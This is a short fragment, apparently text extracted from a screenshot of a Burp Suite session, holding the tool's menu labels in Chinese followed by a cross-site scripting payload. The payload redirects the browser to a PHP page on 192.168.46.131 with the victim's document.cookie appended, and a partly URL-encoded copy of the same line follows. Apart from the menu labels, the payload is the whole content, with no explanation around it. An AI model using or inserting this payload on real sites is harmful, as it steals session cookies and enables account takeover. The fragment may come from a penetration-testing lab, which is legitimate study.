 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
<script>document.location='http://192.168.46.131/cookie.php?cookie='+document.cookie</script>
38%2e%34%36%2e%31%33%31%2f%63%6f%6f%6b%69%65%2e%70%68%70%3f%63%6f%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e